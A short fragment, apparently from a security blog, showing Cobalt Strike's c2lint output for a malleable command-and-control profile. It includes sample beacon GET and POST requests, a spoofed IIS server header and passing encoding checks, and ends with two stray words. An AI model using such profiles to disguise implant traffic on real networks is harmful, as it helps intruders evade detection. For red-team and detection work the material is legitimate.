 E:\PenetrationTools\HeavyTools\cobaltstrike3.14
$ c2lint.bat hack.profile
[+] Profile compiled OK
http-get
--------
GET /Wh0ale HTTP/1.1
Host: 127.0.0.1
Cookie: 4sSmPiOTfZ5HhgaKKFvhiQ==
User-Agent: null
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: IIS7.5
Content-Length: 64
....n?a..........{./...."......f.../.D)U....M......n.'......R...
http-post
---------
POST /Wh0ale.php?id=73597 HTTP/1.1
Content-Type: application/octet-stream
Content-Length: 24
User-Agent: null
XVSlM1lxrH48ng2RFBJcBA==
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 0
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
summer
Arknights